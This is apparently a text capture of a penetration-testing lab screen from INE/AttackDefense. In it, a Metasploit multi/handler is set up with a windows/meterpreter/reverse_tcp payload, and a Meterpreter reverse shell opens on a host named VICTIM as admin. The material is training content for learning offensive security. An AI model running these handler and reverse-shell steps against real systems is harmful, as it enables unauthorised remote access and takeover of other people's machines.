 https://attackdefense.pentestera
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal
?MMNM MMMMM
`?MMM MMMM`
?MM MM?
https://metasploit.com
=[ metasploit v6.0.21-dev ]
+ -- --=[ 2087 exploits - 1126 auxiliary - 354 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.20.2
LHOST => 10.10.20.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.20.2:4444
[*] Sending stage (175174 bytes) to 10.3.24.247
[*] Meterpreter session 1 opened (10.10.20.2:4444 -> 10.3.24.247:49246) at 2022-09-16 05:10:04 +0530
meterpreter > getuid
Server username: VICTIM\admin
meterpreter >
/root/Desktop/target LXTerminal UACME 1 2 3 4 5:10